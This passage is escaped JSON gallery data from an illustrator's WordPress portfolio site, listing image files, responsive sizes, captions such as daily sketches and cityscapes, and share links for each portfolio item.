<div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #23<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4131,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","slug":"daily-sketch-23","index":50,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","hash":"daily-sketch-23"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-820x653.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-300x239.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-768x611.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1024x815.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1116x888.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-806x642.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-558x444.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-655x521.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Coastline sketch<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4139,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","slug":"coastline-sketch","index":51,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","hash":"coastline-sketch"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-820x483.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-768x453.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1024x603.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1116x658.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-806x475.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-558x329.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #21<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4143,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","slug":"daily-sketch-21","index":52,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","hash":"daily-sketch-21"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-820x494.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-300x181.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-768x463.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1024x617.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1116x672.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-806x486.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-558x336.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-655x395.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #9<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4149,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","slug":"daily-sketch-9","index":53,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","hash":"daily-sketch-9"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-820x749.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-300x274.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1024x936.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1400x1280.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-17x17.jpg 17w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #6<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4147,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","slug":"daily-sketch-6","index":54,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-6\/","hash":"daily-sketch-6"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-820x383.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-300x140.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-768x359.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1024x479.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-1116x522.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-806x377.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-558x261.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-655x306.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/216b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #8<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4145,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","slug":"daily-sketch-8","index":55,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-8\/","hash":"daily-sketch-8"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-820x569.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-300x208.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-768x533.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1024x711.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-1116x775.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-806x559.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-558x387.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-655x455.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/267.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Train<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3789,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","slug":"train-2","index":56,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/train-2\/","hash":"train-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-820x483.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-768x453.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1024x603.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-1116x658.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-806x475.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-558x329.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/224.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cityscape<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4141,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","slug":"cityscape","index":57,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cityscape\/","hash":"cityscape"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-820x530.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-300x194.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-768x497.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1024x662.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1612x1042.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-1116x721.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-806x521.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-558x361.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-655x423.jpg 655w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ardillalandia<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3858,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","slug":"ardillalandia","index":58,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/ardillalandia\/","hash":"ardillalandia"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg 1200w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-820x461.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-300x169.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-768x432.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1024x576.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-1116x628.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-558x314.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-655x368.jpg 655w","sizes":"(max-width: 1200px) 100vw, 1200px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/moon1200px.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Failstate #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3850,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","slug":"failstate-2","index":59,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/failstate-2\/","hash":"failstate-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-820x455.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-300x166.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-768x426.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-1024x568.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/253b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #46<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3868,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","slug":"daily-sketch-46","index":60,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-46\/","hash":"daily-sketch-46"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-820x522.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-300x191.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-768x489.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1024x652.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-1116x710.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-806x513.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-558x355.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-655x417.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/249b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #37<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3824,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","slug":"daily-sketch-37","index":61,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-37\/","hash":"daily-sketch-37"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-820x733.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-300x268.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-768x686.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1024x915.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-1116x998.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-806x720.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-558x499.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-655x585.jpg 655w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/239.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #29<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3820,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","slug":"daily-sketch-29","index":62,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-29\/","hash":"daily-sketch-29"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg 1379w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-820x385.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-300x141.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-1024x480.jpg 1024w","sizes":"(max-width: 1379px) 100vw, 1379px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/4.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Town Square<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3886,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","slug":"town-square","index":63,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/town-square\/","hash":"town-square"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg 2000w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-820x469.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-300x171.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-768x439.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1024x585.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-1920x1097.jpg 1920w","sizes":"(max-width: 2000px) 100vw, 2000px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/05\/pasillo-de-retratos.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Haunted house<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4153,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","slug":"haunted-house","index":64,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/haunted-house\/","hash":"haunted-house"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-820x410.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-300x150.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-768x384.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-1024x512.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/265finalb.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Just a girl walking her elephant<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        